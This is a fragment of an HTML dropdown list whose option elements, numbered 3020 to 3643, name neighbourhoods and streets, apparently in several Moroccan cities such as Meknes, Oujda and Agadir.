                                            <option                             value="3020">Tarik Jorf Lihoudi</option>
                                            <option                             value="3021">Zaouiat Sidi Ouassel</option>
                                            <option                             value="3022">Zouhour</option>
                                            <option                             value="3023">Hamria</option>
                                            <option                             value="3024">Quartier La Belle Vue</option>
                                            <option                             value="3025">Souraya</option>
                                            <option                             value="3026">Zahoua</option>
                                            <option                             value="3027">Anciens Combatants</option>
                                            <option                             value="3028">Borj My Omar</option>
                                            <option                             value="3029">De L'Ecole</option>
                                            <option                             value="3030">El Houria</option>
                                            <option                             value="3031">El Manar</option>
                                            <option                             value="3032">Enasr</option>
                                            <option                             value="3033">Groupes Bmo</option>
                                            <option                             value="3034">Hay El Massira</option>
                                            <option                             value="3035">Hay El Mostachfa</option>
                                            <option                             value="3036">Ibn Rochd</option>
                                            <option                             value="3037">L'Hacienda</option>
                                            <option                             value="3038">Lot El Baladia</option>
                                            <option                             value="3039">Plaisance</option>
                                            <option                             value="3040">Quartier  Ain Chebik</option>
                                            <option                             value="3041">Quartier  Hjaoua</option>
                                            <option                             value="3042">Quartier Bel Air</option>
                                            <option                             value="3043">Quartier El Ain</option>
                                            <option                             value="3044">Quartier El Hammam</option>
                                            <option                             value="3045">Quartier Lahmidiyne</option>
                                            <option                             value="3046">Quartier My Ismail</option>
                                            <option                             value="3047">Quartier Sahraoua</option>
                                            <option                             value="3048">Quartier Tajamouati</option>
                                            <option                             value="3049">Saidia</option>
                                            <option                             value="3050">Sekka</option>
                                            <option                             value="3051"> La Patrouilleuse</option>
                                            <option                             value="3052">Alem</option>
                                            <option                             value="3053">El Bassatine</option>
                                            <option                             value="3054">Quartier Militaire Olm</option>
                                            <option                             value="3055">Ain Sefli</option>
                                            <option                             value="3056">Ancienne Medina</option>
                                            <option                             value="3057">Bab Jdid</option>
                                            <option                             value="3058">Bab Rha Zine El Abidine</option>
                                            <option                             value="3059">Bab Tizimi</option>
                                            <option                             value="3060">El Malah Lakdim</option>
                                            <option                             value="3061">Kobt Souk</option>
                                            <option                             value="3062">Lahboul</option>
                                            <option                             value="3063">Quartier Berrada</option>
                                            <option                             value="3064">Quartier El Mers</option>
                                            <option                             value="3065">Riad My Meliana</option>
                                            <option                             value="3066">Rouamzaine</option>
                                            <option                             value="3067">Sidi Amer</option>
                                            <option                             value="3068">Essalam My Messaoud</option>
                                            <option                             value="3069">Oujeh Arous</option>
                                            <option                             value="3070">Sidi Baba</option>
                                            <option                             value="3071">Toulal</option>
                                            <option                             value="3072">Wifak</option>
                                            <option                             value="3073">Zarhounia</option>
                                            <option                             value="3074">El Amane (Ex Diour Essalam)</option>
                                            <option                             value="3075">El Mansour</option>
                                            <option                             value="3076">Enassim</option>
                                            <option                             value="3077">Hay Takadoum</option>
                                            <option                             value="3078">Kamilia</option>
                                            <option                             value="3079">Marjane 2</option>
                                            <option                             value="3080">Marjane 3</option>
                                            <option                             value="3081">Marjane 6</option>
                                            <option                             value="3082">Rizana Route Agouray</option>
                                            <option                             value="3083">Sidi Said</option>
                                            <option                             value="3084">Agdal</option>
                                            <option                             value="3085">Bab Belkari</option>
                                            <option                             value="3086">Beni Mhamed</option>
                                            <option                             value="3087">Diour Jdad Beni Mhamed</option>
                                            <option                             value="3088">El Kasba</option>
                                            <option                             value="3089">Hay Sahara Ii</option>
                                            <option                             value="3090">Ouljat Lamrania</option>
                                            <option                             value="3091">Saramito</option>
                                            <option                             value="3092">Sbata</option>
                                            <option                             value="3093">Touarga</option>
                                            <option                             value="3094">El Atlas</option>
                                            <option                             value="3095">El Inara</option>
                                            <option                             value="3096">El Ouahda</option>
                                            <option                             value="3097">Essaada (Ex La Touraine)</option>
                                            <option                             value="3098">Marjane 4 Et 5</option>
                                            <option                             value="3099">Marjane I</option>
                                            <option                             value="3100">Naim (3-4-5 Et 6)</option>
                                            <option                             value="3101">Oued Eddahab</option>
                                            <option                             value="3102">Quartier Industriel</option>
                                            <option                             value="3103">Roua</option>
                                            <option                             value="3104">Sidi Bouzkri</option>
                                            <option                             value="3105">Zitoune</option>
                                            <option                             value="3106">Al Izdihar</option>
                                            <option                             value="3107">Blad My Bouazza</option>
                                            <option                             value="3108">Cadem</option>
                                            <option                             value="3109">Hay Akhatar</option>
                                            <option                             value="3110">Hay El Amal</option>
                                            <option                             value="3111">Wislane</option>
                                            <option                             value="3112"> El Hassan</option>
                                            <option                             value="3113">Achbarou</option>
                                            <option                             value="3114">Administratif</option>
                                            <option                             value="3115">Ahattab</option>
                                            <option                             value="3116">Al Masjid Hassan Ii</option>
                                            <option                             value="3117">Al Mouhtadoune</option>
                                            <option                             value="3118">Amal</option>
                                            <option                             value="3119">Assaka</option>
                                            <option                             value="3120">Attajdid</option>
                                            <option                             value="3121">Azlou</option>
                                            <option                             value="3122">Bouazzou</option>
                                            <option                             value="3123">Boudraa</option>
                                            <option                             value="3124">Boufoulloussene</option>
                                            <option                             value="3125">Centre Ville</option>
                                            <option                             value="3126">El Arz</option>
                                            <option                             value="3127">El Baraka</option>
                                            <option                             value="3128">El Fija</option>
                                            <option                             value="3129">El Massira</option>
                                            <option                             value="3130">Errachidia</option>
                                            <option                             value="3131">Essalam</option>
                                            <option                             value="3132">Faiza</option>
                                            <option                             value="3133">Far</option>
                                            <option                             value="3134">Farra</option>
                                            <option                             value="3135">Fath Miaammi</option>
                                            <option                             value="3136">Hamria</option>
                                            <option                             value="3137">Hanane</option>
                                            <option                             value="3138">Hay El Hassane</option>
                                            <option                             value="3139">Ikhamene</option>
                                            <option                             value="3140">Industriel</option>
                                            <option                             value="3141">Ismailia</option>
                                            <option                             value="3142">Jamila</option>
                                            <option                             value="3143">Karima</option>
                                            <option                             value="3144">La Course</option>
                                            <option                             value="3145">Lailla</option>
                                            <option                             value="3146">Lalla Zineb</option>
                                            <option                             value="3147">Larmoud</option>
                                            <option                             value="3148">M'Daghri</option>
                                            <option                             value="3149">M'Etchifssane</option>
                                            <option                             value="3150">M'Ghari</option>
                                            <option                             value="3151">M'Ssalah</option>
                                            <option                             value="3152">Nacim</option>
                                            <option                             value="3153">Najah</option>
                                            <option                             value="3154">Narjis</option>
                                            <option                             value="3155">Oued Eddahab</option>
                                            <option                             value="3156">Oum Errabiaa</option>
                                            <option                             value="3157">Rahma</option>
                                            <option                             value="3158">Saada</option>
                                            <option                             value="3159">Safssaf</option>
                                            <option                             value="3160">Sidi Bouknadel</option>
                                            <option                             value="3161">Tamoumente</option>
                                            <option                             value="3162">Tiallaline</option>
                                            <option                             value="3163">Tichout Ben Akka</option>
                                            <option                             value="3164">Younes</option>
                                            <option                             value="3165">Abdellaoui</option>
                                            <option                             value="3166">Ait Haddou N'Hlima</option>
                                            <option                             value="3167">Al Azhar</option>
                                            <option                             value="3168">Amalou Ighriben</option>
                                            <option                             value="3169">Andalous</option>
                                            <option                             value="3170">Atlas</option>
                                            <option                             value="3171">Azzahra</option>
                                            <option                             value="3172">Boulahya</option>
                                            <option                             value="3173">Bouymahaguenne</option>
                                            <option                             value="3174">Equipement</option>
                                            <option                             value="3175">Fillahi</option>
                                            <option                             value="3176">Ingenieurs</option>
                                            <option                             value="3177">Kaid Driss</option>
                                            <option                             value="3178">La Seirie</option>
                                            <option                             value="3179">Mabrouka Ouskar</option>
                                            <option                             value="3180">Mouha Ou Bouazza</option>
                                            <option                             value="3181">Najd</option>
                                            <option                             value="3182">Nazaha</option>
                                            <option                             value="3183">Oumnia</option>
                                            <option                             value="3184">Oushak</option>
                                            <option                             value="3185">Ouzzine</option>
                                            <option                             value="3186">Sidi Boutzouguarht</option>
                                            <option                             value="3187">Zitoune</option>
                                            <option                             value="3188">Amlak Lmakhzania</option>
                                            <option                             value="3189">Av. Des Far (Omar Rifi)</option>
                                            <option                             value="3190">Av. Morabitine</option>
                                            <option                             value="3191">Bab Laghrbi</option>
                                            <option                             value="3192">Bab Sidi Abdlouhab</option>
                                            <option                             value="3193">Bd Ahfir</option>
                                            <option                             value="3194">Bd Allal Ben Abdellah</option>
                                            <option                             value="3195">Bd Mohamed V</option>
                                            <option                             value="3196">Bd. Armée De Libération</option>
                                            <option                             value="3197">Bd. Chouhada</option>
                                            <option                             value="3198">Bd. Derfoufi</option>
                                            <option                             value="3199">Bd. Hassan Ii</option>
                                            <option                             value="3200">Bd. Lt Benhoussine</option>
                                            <option                             value="3201">Bd. Maghrib Arabi</option>
                                            <option                             value="3202">Bd. Moulay El Hassan</option>
                                            <option                             value="3203">Bd. Qadi Eyad</option>
                                            <option                             value="3204">Boudir</option>
                                            <option                             value="3205">Caserne Militaire Lamhalla</option>
                                            <option                             value="3206">Centre Ville</option>
                                            <option                             value="3207">El Haddad</option>
                                            <option                             value="3208">Hay Ben Kachour</option>
                                            <option                             value="3209">Idriss Al Akbar</option>
                                            <option                             value="3210">Jadda</option>
                                            <option                             value="3211">Laksebah</option>
                                            <option                             value="3212">Lemehalla</option>
                                            <option                             value="3213">Medina Kdima</option>
                                            <option                             value="3214">Moulay Youssef</option>
                                            <option                             value="3215">Ouled Kadi</option>
                                            <option                             value="3216">Place Sidi Yahya</option>
                                            <option                             value="3217">Rabat</option>
                                            <option                             value="3218">Résidence Mouahidine+Bloc Haouar</option>
                                            <option                             value="3219">Sid El Mokhtar</option>
                                            <option                             value="3220">Sidi Aissa</option>
                                            <option                             value="3221">Souk Mlililia</option>
                                            <option                             value="3222">Village Touba Interieur</option>
                                            <option                             value="3223">Zerktouni</option>
                                            <option                             value="3224">Al Azhar</option>
                                            <option                             value="3225">Barahmoune</option>
                                            <option                             value="3226">Barroukech</option>
                                            <option                             value="3227">Bd. Allal El Fassi</option>
                                            <option                             value="3228">Bd. Yacoub Mansour</option>
                                            <option                             value="3229">Bouknadel</option>
                                            <option                             value="3230">Derb Ali Mahmoud</option>
                                            <option                             value="3231">Derb Beroukech</option>
                                            <option                             value="3232">Derb Laarbi</option>
                                            <option                             value="3233">El Massira</option>
                                            <option                             value="3234">Hay El Hadiqa</option>
                                            <option                             value="3235">Hay Maamoura</option>
                                            <option                             value="3236">Lemkssem</option>
                                            <option                             value="3237">Lot El Moul</option>
                                            <option                             value="3238">Lot Ghioughi</option>
                                            <option                             value="3239">Lot Haj Hmida</option>
                                            <option                             value="3240">Lot Laalej</option>
                                            <option                             value="3241">Lot Mawhoub</option>
                                            <option                             value="3242">Lot Mharchi</option>
                                            <option                             value="3243">Lot Sakhi</option>
                                            <option                             value="3244">Lot Soultani</option>
                                            <option                             value="3245">Mbassou</option>
                                            <option                             value="3246">Parc Lalla Aicha</option>
                                            <option                             value="3247">Place Nejjarine</option>
                                            <option                             value="3248">Ras Ousfour</option>
                                            <option                             value="3249">Riad</option>
                                            <option                             value="3250">Route El Aounia</option>
                                            <option                             value="3251">Rue Jakarta</option>
                                            <option                             value="3252">Rue Sidi Driss</option>
                                            <option                             value="3253">Rue Talhaoui</option>
                                            <option                             value="3254">Skiker</option>
                                            <option                             value="3255">Tayert</option>
                                            <option                             value="3256">Tben</option>
                                            <option                             value="3257">Al Mokaouama</option>
                                            <option                             value="3258">Al Wafaa</option>
                                            <option                             value="3259">Al Widadya</option>
                                            <option                             value="3260">Aouatif</option>
                                            <option                             value="3261">Assaada</option>
                                            <option                             value="3262">Assalam</option>
                                            <option                             value="3263">Azzaytoun</option>
                                            <option                             value="3264">Bd Brahim Roudani</option>
                                            <option                             value="3265">Ben Khirane</option>
                                            <option                             value="3266">Bloc Dem</option>
                                            <option                             value="3267">Byoud</option>
                                            <option                             value="3268">Dhar Lmahla</option>
                                            <option                             value="3269">El Amri</option>
                                            <option                             value="3270">El Baladi</option>
                                            <option                             value="3271">El Baladi Souk Lkhmis</option>
                                            <option                             value="3272">El Fath</option>
                                            <option                             value="3273">Essalam, Dhar Lamhalla</option>
                                            <option                             value="3274">Habitat Et Urbanisme</option>
                                            <option                             value="3275">Hay Agdal</option>
                                            <option                             value="3276">Hay Angad</option>
                                            <option                             value="3277">Hay El Aounia</option>
                                            <option                             value="3278">Hay El Bassatine</option>
                                            <option                             value="3279">Hay Moulay Mostapha</option>
                                            <option                             value="3280">Lahbous</option>
                                            <option                             value="3281">Lazaret</option>
                                            <option                             value="3282">Lot Ben Omar</option>
                                            <option                             value="3283">Lot Chourouk</option>
                                            <option                             value="3284">Lot El Khair</option>
                                            <option                             value="3285">Lot Ettalhaoui</option>
                                            <option                             value="3286">Lot Hamdi</option>
                                            <option                             value="3287">Lot Ilham</option>
                                            <option                             value="3288">Lot Laalej Dem</option>
                                            <option                             value="3289">Lot Mawhoub Awatef</option>
                                            <option                             value="3290">Lot M'Sserdi</option>
                                            <option                             value="3291">Lot Nakhil</option>
                                            <option                             value="3292">Lot Talhaoui (Rte Sidi Yahya)</option>
                                            <option                             value="3293">Lot Wassilah</option>
                                            <option                             value="3294">Mechouar Lazari</option>
                                            <option                             value="3295">Tajziate Belhocine</option>
                                            <option                             value="3296">Village Moulay El Miloud</option>
                                            <option                             value="3297">Al Wifaq</option>
                                            <option                             value="3298">Dd Ahfir</option>
                                            <option                             value="3299">El Kadi Ayad</option>
                                            <option                             value="3300">El Mohamadi</option>
                                            <option                             value="3301">El Wahda (Cgi)</option>
                                            <option                             value="3302">Ennacer</option>
                                            <option                             value="3303">Ghar El Baroud</option>
                                            <option                             value="3304">Hay Ejjenfi</option>
                                            <option                             value="3305">Hay El Golf Isli</option>
                                            <option                             value="3306">Hay El Karama</option>
                                            <option                             value="3307">Hay El Miloud</option>
                                            <option                             value="3308">Hay Koulouch ( El Hassani)</option>
                                            <option                             value="3309">Hay Rja Fellah</option>
                                            <option                             value="3310">Hay Tanmia I Et Ii</option>
                                            <option                             value="3311">Lot Berrichi</option>
                                            <option                             value="3312">Lot Boustane</option>
                                            <option                             value="3313">Lot El Yatni</option>
                                            <option                             value="3314">Lot Lamri I Et Ii</option>
                                            <option                             value="3315">Lot Saidi</option>
                                            <option                             value="3316">Lotissement Belhoucine+Hay Al Hourya</option>
                                            <option                             value="3317">Mohamed Belkhdar</option>
                                            <option                             value="3318">Mouritanya</option>
                                            <option                             value="3319">Neiger</option>
                                            <option                             value="3320">Oued Issli</option>
                                            <option                             value="3321">Ouled Khouna</option>
                                            <option                             value="3322">Quartier Industriel</option>
                                            <option                             value="3323">Sedrat Bouamoud</option>
                                            <option                             value="3324">Takaddoume I Et Ii</option>
                                            <option                             value="3325">Tennis</option>
                                            <option                             value="3326">Village Ettouba Extérieur</option>
                                            <option                             value="3327">Wifaq 1+Hay El Hassani</option>
                                            <option                             value="3328">Al Hanaa 1</option>
                                            <option                             value="3329">Al Hay Askari</option>
                                            <option                             value="3330">Al Irfane</option>
                                            <option                             value="3331">Al Jaouhara</option>
                                            <option                             value="3332">Al Khalloufi</option>
                                            <option                             value="3333">Almirali</option>
                                            <option                             value="3334">Arriadi</option>
                                            <option                             value="3335">Bd. Loujida Moustafa</option>
                                            <option                             value="3336">Bd. Zaid Ben Soultane( Route Jrada)</option>
                                            <option                             value="3337">El Jorf Lakhdar</option>
                                            <option                             value="3338">El Malaab</option>
                                            <option                             value="3339">El Mharchi</option>
                                            <option                             value="3340">Enneggadi</option>
                                            <option                             value="3341">Ennilou</option>
                                            <option                             value="3342">Ennour</option>
                                            <option                             value="3343">Essalam</option>
                                            <option                             value="3344">Essamara</option>
                                            <option                             value="3345">Gattar</option>
                                            <option                             value="3346">Hay  Nahda</option>
                                            <option                             value="3347">Hay Askari</option>
                                            <option                             value="3348">Hay Bangladech</option>
                                            <option                             value="3349">Hay Ben Azzi</option>
                                            <option                             value="3350">Hay Benramdan</option>
                                            <option                             value="3351">Hay Boujmaa Lmerdi</option>
                                            <option                             value="3352">Hay Drafife</option>
                                            <option                             value="3353">Hay El Ghoufrane</option>
                                            <option                             value="3354">Hay El Ouhda</option>
                                            <option                             value="3355">Hay Essalam</option>
                                            <option                             value="3356">Hay Jawhara</option>
                                            <option                             value="3357">Hay Louz</option>
                                            <option                             value="3358">Hay Mgadi</option>
                                            <option                             value="3359">Hay Moulay Miloud</option>
                                            <option                             value="3360">Hay Nour</option>
                                            <option                             value="3361">Hay Salama</option>
                                            <option                             value="3362">Hay Slimani</option>
                                            <option                             value="3363">Hay Zouhour I Et Ii</option>
                                            <option                             value="3364">Ibn Khaldoun</option>
                                            <option                             value="3365">Ibn Khaldoun Arriadi</option>
                                            <option                             value="3366">Lot Benkhirane</option>
                                            <option                             value="3367">Lot El Aquel</option>
                                            <option                             value="3368">Lot Kada Houssine</option>
                                            <option                             value="3369">Lot Khalfaoui</option>
                                            <option                             value="3370">Lot Laakel</option>
                                            <option                             value="3371">Lot Manar</option>
                                            <option                             value="3372">Lot Millitaire</option>
                                            <option                             value="3373">Lot Mounia</option>
                                            <option                             value="3374">Lot Taoufiq Boulouiz</option>
                                            <option                             value="3375">Lotissement Ben Addi</option>
                                            <option                             value="3376">Lotissement Rghioui Trik Taza</option>
                                            <option                             value="3377">Mounia</option>
                                            <option                             value="3378">Oued Nachef</option>
                                            <option                             value="3379">Ould Chrif</option>
                                            <option                             value="3380">Route Bekkay Lahbil</option>
                                            <option                             value="3381">Si Lakhdar</option>
                                            <option                             value="3382">Stade Charafi</option>
                                            <option                             value="3383">Stade Charafi+Mardi Boujamaa</option>
                                            <option                             value="3384">Trik Taza</option>
                                            <option                             value="3385">Al Andalouss</option>
                                            <option                             value="3386">Al Boustane</option>
                                            <option                             value="3387">Al Hikma</option>
                                            <option                             value="3388">Al Jadid</option>
                                            <option                             value="3389">Al Moustakbal</option>
                                            <option                             value="3390">Al Qods</option>
                                            <option                             value="3391">Av. Mohamed Ben Mssoud</option>
                                            <option                             value="3392">Belmrah</option>
                                            <option                             value="3393">Hakou</option>
                                            <option                             value="3394">Hay Al Enara</option>
                                            <option                             value="3395">Hay Bouarfa</option>
                                            <option                             value="3396">Hay El Massakine</option>
                                            <option                             value="3397">Hay Hakkou I Ii Iii</option>
                                            <option                             value="3398">Hay Jdid</option>
                                            <option                             value="3399">Hay Najd I Et Ii</option>
                                            <option                             value="3400">Hay Pam</option>
                                            <option                             value="3401">Hay Sidi Maafa</option>
                                            <option                             value="3402">Hay Zitoune</option>
                                            <option                             value="3403">Koddan</option>
                                            <option                             value="3404">Lalla Aicha</option>
                                            <option                             value="3405">Les Iriss</option>
                                            <option                             value="3406">Lot Ben Mimoune</option>
                                            <option                             value="3407">Lot El Erfane</option>
                                            <option                             value="3408">Lot El Hanae</option>
                                            <option                             value="3409">Lot Hassania</option>
                                            <option                             value="3410">Lot Saada</option>
                                            <option                             value="3411">Lot Talhaoui</option>
                                            <option                             value="3412">Lotissement Al Khalfaoui</option>
                                            <option                             value="3413">Maksam</option>
                                            <option                             value="3414">Ouad Al Makhazine</option>
                                            <option                             value="3415">Quartier Des Emirates</option>
                                            <option                             value="3416">Ras Ousfour +El Maksam</option>
                                            <option                             value="3417">Route Bouknadel</option>
                                            <option                             value="3418">Sidi Maafa</option>
                                            <option                             value="3419">Sidi Yahya- Sidi Maafa-El Qods</option>
                                            <option                             value="3420">Centre Ville</option>
                                            <option                             value="3421">Hay El Idari </option>
                                            <option                             value="3422">Laari Cheikh</option>
                                            <option                             value="3423">Bouarourou</option>
                                            <option                             value="3424">Chaala</option>
                                            <option                             value="3425">El Khattabi</option>
                                            <option                             value="3426">El Kindi</option>
                                            <option                             value="3427">Hay El Matar</option>
                                            <option                             value="3428">Laarassi</option>
                                            <option                             value="3429">Ouled Brahim</option>
                                            <option                             value="3430">Aarid</option>
                                            <option                             value="3431">Barakia</option>
                                            <option                             value="3432">Bouchouaf</option>
                                            <option                             value="3433">Oueld Lahcen</option>
                                            <option                             value="3434">Ouled Mimoun</option>
                                            <option                             value="3435">Hay El Askari</option>
                                            <option                             value="3436">Hay El Madani </option>
                                            <option                             value="3437">Ichoumay</option>
                                            <option                             value="3438">Igounaf</option>
                                            <option                             value="3439">Issabanen</option>
                                            <option                             value="3440">Ouled Tayeb</option>
                                            <option                             value="3441">Ouled Boutaib</option>
                                            <option                             value="3442">Rigo Laris</option>
                                            <option                             value="3443">Sidi Ali</option>
                                            <option                             value="3444">Tirakaa</option>
                                            <option                             value="3445">Tizighine</option>
                                            <option                             value="3446">Hay Boukraa </option>
                                            <option                             value="3447">Hay El Farah</option>
                                            <option                             value="3448">Hay El Hanae </option>
                                            <option                             value="3449">Hay  El Hassani</option>
                                            <option                             value="3450">Hay El Hassanie </option>
                                            <option                             value="3451">Hay El Manar </option>
                                            <option                             value="3452">Hay  El Ouifaq</option>
                                            <option                             value="3453">Hay El Qods </option>
                                            <option                             value="3454">Hay Essaada </option>
                                            <option                             value="3455">Hay Essalam </option>
                                            <option                             value="3456">Hay Ouartasse </option>
                                            <option                             value="3457">Hay Takaddoum </option>
                                            <option                             value="3458">Hay Zellaqua </option>
                                            <option                             value="3459">Lot Hamza</option>
                                            <option                             value="3460">Lot Jdayni</option>
                                            <option                             value="3461">Lot Mabrouk (Nd)</option>
                                            <option                             value="3462">Derb Hmidou</option>
                                            <option                             value="3463">Hay Andalousse</option>
                                            <option                             value="3464">Hay Ben  Said Seddiq</option>
                                            <option                             value="3465">Hay El Amal</option>
                                            <option                             value="3466">Hay  El Makteb</option>
                                            <option                             value="3467">Hay  El Moukawama </option>
                                            <option                             value="3468">Hay  Jaber</option>
                                            <option                             value="3469">Hay Laayoune </option>
                                            <option                             value="3470">Hay Oued Eddahab</option>
                                            <option                             value="3471">Hay Palestine </option>
                                            <option                             value="3472">Hay Riad </option>
                                            <option                             value="3473">Hay Silbachir </option>
                                            <option                             value="3474">Hay Tiourar</option>
                                            <option                             value="3475">Lagraba</option>
                                            <option                             value="3476">Lot Hajd Maamar</option>
                                            <option                             value="3477">Lot Kaehad</option>
                                            <option                             value="3478">Lot Rahmani</option>
                                            <option                             value="3479">El Massira</option>
                                            <option                             value="3480">Hay Bouhdila</option>
                                            <option                             value="3481">Hay El Feth</option>
                                            <option                             value="3482">Hay El Massala</option>
                                            <option                             value="3483">Hay  El Wifaq </option>
                                            <option                             value="3484">Hay Enasr </option>
                                            <option                             value="3485">Hay Essafae </option>
                                            <option                             value="3486">Hay Houria </option>
                                            <option                             value="3487">Hay Majd </option>
                                            <option                             value="3488">Hay Marbouha </option>
                                            <option                             value="3489">Hah Massira 1Ère Au  6Ème Tranche</option>
                                            <option                             value="3490">Hay Moulouya </option>
                                            <option                             value="3491">Hay  Rachad</option>
                                            <option                             value="3492">Hay Salem</option>
                                            <option                             value="3493">Lot Mouloiya</option>
                                            <option                             value="3494">Av Allal Ben Abdellah</option>
                                            <option                             value="3495">Av El Bahria</option>
                                            <option                             value="3496">Bloc A</option>
                                            <option                             value="3497">Bloc O</option>
                                            <option                             value="3498">Diour Chioukh</option>
                                            <option                             value="3499">Hay Al Massira</option>
                                            <option                             value="3500">Hay Chouhada</option>
                                            <option                             value="3501">Hay El Farah</option>
                                            <option                             value="3502">Hay El Fida</option>
                                            <option                             value="3503">Hay El Hassani</option>
                                            <option                             value="3504">Hay El Mohammadi</option>
                                            <option                             value="3505">Hay El Quassam</option>
                                            <option                             value="3506">Hay L' Irak 120 Log</option>
                                            <option                             value="3507">Lalla Yacout</option>
                                            <option                             value="3508">Lotissement Idriss El Harti</option>
                                            <option                             value="3509">Rue 10</option>
                                            <option                             value="3510">Rue 11</option>
                                            <option                             value="3511">Rue 12</option>
                                            <option                             value="3512">Rue 13</option>
                                            <option                             value="3513">Rue 15 Rue 16</option>
                                            <option                             value="3514">Rue 21</option>
                                            <option                             value="3515">Rue 22</option>
                                            <option                             value="3516">Rue 23</option>
                                            <option                             value="3517">Rue 25</option>
                                            <option                             value="3518">Rue 26</option>
                                            <option                             value="3519">Rue 27</option>
                                            <option                             value="3520">Rue 28</option>
                                            <option                             value="3521">Rue 29</option>
                                            <option                             value="3522">Rue 30</option>
                                            <option                             value="3523">Rue 31</option>
                                            <option                             value="3524">Rue 32</option>
                                            <option                             value="3525">Rue 33</option>
                                            <option                             value="3526">Rue 34 Rue 35</option>
                                            <option                             value="3527">Rue 8</option>
                                            <option                             value="3528">Rue Abi Rakrak</option>
                                            <option                             value="3529">Rue Aridal</option>
                                            <option                             value="3530">Rue Daraa</option>
                                            <option                             value="3531">Rue El Khandak</option>
                                            <option                             value="3532">Rue Gunidelf</option>
                                            <option                             value="3533">Rue Hanin</option>
                                            <option                             value="3534">Rue Maarakat D'Chiera</option>
                                            <option                             value="3535">Rue Maloiya</option>
                                            <option                             value="3536">Rue Nabt</option>
                                            <option                             value="3537">Rue Oued  Sabou</option>
                                            <option                             value="3538">Rue Oued El Makhazine</option>
                                            <option                             value="3539">Rue Oued Lakbir</option>
                                            <option                             value="3540">Rue Oued Loukouss</option>
                                            <option                             value="3541">Rue Oued Nafiss</option>
                                            <option                             value="3542">Rue Oum Rbie</option>
                                            <option                             value="3543">Rue Rahal El Meskini</option>
                                            <option                             value="3544">Rue Tafoudarte</option>
                                            <option                             value="3545">Sahat Badr</option>
                                            <option                             value="3546">Hay El Issmailia</option>
                                            <option                             value="3547">Hay El Kassaba</option>
                                            <option                             value="3548">Hay El Matar</option>
                                            <option                             value="3549">Hay Essaada</option>
                                            <option                             value="3550">Hay Ettaaoune</option>
                                            <option                             value="3551">Hay Idari</option>
                                            <option                             value="3552">Hay Sidi Mohammad</option>
                                            <option                             value="3553">Khat Ramla 1</option>
                                            <option                             value="3554">Yay Essalam</option>
                                            <option                             value="3555">Hay Maatallah</option>
                                            <option                             value="3556">Hay My Rachid 1</option>
                                            <option                             value="3557">Hay My Rachid 2</option>
                                            <option                             value="3558">Hay My Rachid 3</option>
                                            <option                             value="3559">Hay My Rachid 4 Et 5</option>
                                            <option                             value="3560">Lot 244</option>
                                            <option                             value="3561">Lot Ocp</option>
                                            <option                             value="3562">Lotissement 707</option>
                                            <option                             value="3563">Lotissement Al Aouda</option>
                                            <option                             value="3564">Lotissement El Amal</option>
                                            <option                             value="3565">Lotissement El Farah</option>
                                            <option                             value="3566">Lotissement El Ouahda</option>
                                            <option                             value="3567">Lot Al Wifaq</option>
                                            <option                             value="3568">Hay El Fath </option>
                                            <option                             value="3569">Hay El Kodss</option>
                                            <option                             value="3570">Khat Ramla 2</option>
                                            <option                             value="3571">Lot Raha</option>
                                            <option                             value="3572">Laayoune El Marsa</option>
                                            <option                             value="3573">Av Hassan Ii (De: Rue La Foire   A: Camping International)</option>
                                            <option                             value="3574">Camping International</option>
                                            <option                             value="3575">Cap Ghir</option>
                                            <option                             value="3576">Cite Suisse</option>
                                            <option                             value="3577">Nouveau Talborjt</option>
                                            <option                             value="3578">Quartier Administratif</option>
                                            <option                             value="3579">Secteur Mixte</option>
                                            <option                             value="3580">Secteur Residentiel</option>
                                            <option                             value="3581">Talborjt</option>
                                            <option                             value="3582">Ville Nouvelle</option>
                                            <option                             value="3583">Ancien Port</option>
                                            <option                             value="3584">Corniche -Tawada</option>
                                            <option                             value="3585">Cite Balneaire</option>
                                            <option                             value="3586">Haut Founty</option>
                                            <option                             value="3587">Hay Founty</option>
                                            <option                             value="3588">Marina</option>
                                            <option                             value="3589">Nouveau Port</option>
                                            <option                             value="3590">Secteur Balneaire</option>
                                            <option                             value="3591">Zone Touristique</option>
                                            <option                             value="3592">Amsernate</option>
                                            <option                             value="3593">Av Hassan Ii (De: Av. Hamra    A: Rue La Foire)</option>
                                            <option                             value="3594">Complexe Ait Souss</option>
                                            <option                             value="3595">El Kasbah</option>
                                            <option                             value="3596">Habitat Ameliore</option>
                                            <option                             value="3597">Hay Hassani</option>
                                            <option                             value="3598">Laazib Tahtani</option>
                                            <option                             value="3599">Lazaret (Caserne Cmi+Nouveau Tribunal 1Ère Inst)</option>
                                            <option                             value="3600">Lotissement Faiz</option>
                                            <option                             value="3601">Place Des Taxis</option>
                                            <option                             value="3602">Quartier Industriel Boutchakat</option>
                                            <option                             value="3603">Quartier Usines</option>
                                            <option                             value="3604">Souk El Had</option>
                                            <option                             value="3605">Tildi</option>
                                            <option                             value="3606">Amicales Des Fonctionnaires</option>
                                            <option                             value="3607">Anahda</option>
                                            <option                             value="3608">Anwar Souss</option>
                                            <option                             value="3609">Charaf</option>
                                            <option                             value="3610">Cooperative Artisanale</option>
                                            <option                             value="3611">Cos -One</option>
                                            <option                             value="3612">Ensemble Immeubles El Menzeh / Cgi</option>
                                            <option                             value="3613">Erac Ihchach</option>
                                            <option                             value="3614">Extension  X</option>
                                            <option                             value="3615">Hay El Farha</option>
                                            <option                             value="3616">Hay Sidi Med</option>
                                            <option                             value="3617">Hopital Hassan Ii</option>
                                            <option                             value="3618">Logement Social El Khiam</option>
                                            <option                             value="3619">Quartier Marins Pecheurs</option>
                                            <option                             value="3620">Tadart Ii</option>
                                            <option                             value="3621">Taddarte 1</option>
                                            <option                             value="3622">Hay Najah</option>
                                            <option                             value="3623">Château D'Eau</option>
                                            <option                             value="3624">Cite Municipale</option>
                                            <option                             value="3625">Derb Ait El Arbi</option>
                                            <option                             value="3626">Derb Ali Ben El Qaid</option>
                                            <option                             value="3627">Derb Aouk</option>
                                            <option                             value="3628">Derb Baadi</option>
                                            <option                             value="3629">Derb El Hemmam</option>
                                            <option                             value="3630">Derb El Issaoui</option>
                                            <option                             value="3631">Derb M'Barek</option>
                                            <option                             value="3632">Derb Taaissate</option>
                                            <option                             value="3633">Diour Jdad</option>
                                            <option                             value="3634">El Khiyam I</option>
                                            <option                             value="3635">El Khiyam Ii</option>
                                            <option                             value="3636">Erac Bouargane</option>
                                            <option                             value="3637">Lotissement Afoulki</option>
                                            <option                             value="3638">Lotissement Agharass</option>
                                            <option                             value="3639">Lotissement Lagouira</option>
                                            <option                             value="3640">Hay Moulay Rachid</option>
                                            <option                             value="3641">Programme Zerktouni I</option>
                                            <option                             value="3642">Annexe Faculte Ibn Zohr</option>
                                            <option                             value="3643">Extension Massira</option>
